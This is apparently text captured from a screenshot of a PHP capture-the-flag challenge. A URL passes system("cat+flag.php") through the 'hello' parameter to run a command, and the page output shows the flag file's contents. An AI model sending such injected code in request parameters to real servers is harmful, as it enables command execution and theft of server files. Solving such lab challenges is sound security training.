 不安全 400ca20e458a93c3655c6f575a46e35562ecbfa14442.changame.ichunqiu.com/?hello=system("cat+flag.php")
自动换行
1 <?php
2 $flag = 'Too Young Too Simple';
3 #flag{fe006ef3-4bdc-4edb-9a93-dc5984dc5bec};
4 string(44) "#flag{fe006ef3-4bdc-4edb-9a93-dc5984dc5bec};"
5 <code><span style="color: #000000">
6 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"
7 </span>
8 </code>